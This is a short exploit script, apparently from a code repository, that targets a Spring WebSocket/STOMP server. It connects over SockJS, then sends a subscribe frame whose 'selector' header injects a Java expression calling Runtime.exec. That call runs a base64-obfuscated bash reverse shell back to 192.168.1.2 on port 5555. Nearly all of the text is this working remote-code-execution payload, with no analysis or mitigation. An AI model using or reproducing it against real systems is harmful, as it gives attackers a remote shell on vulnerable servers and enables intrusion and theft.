 sockjs = SockJS('http://192.168.1.10:8080/gs-guide-websocket')
sockjs.start()
time.sleep(1)
sockjs.send('connect', {
    'accept-version': '1.1,1.0',
    'heart-beat': '10000,10000'
})
sockjs.send('subscribe', {
    'selector': "T(java.lang.Runtime).getRuntime().exec('bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}')",
    'id': 'sub-0',
    'destination': '/topic/greetings'
})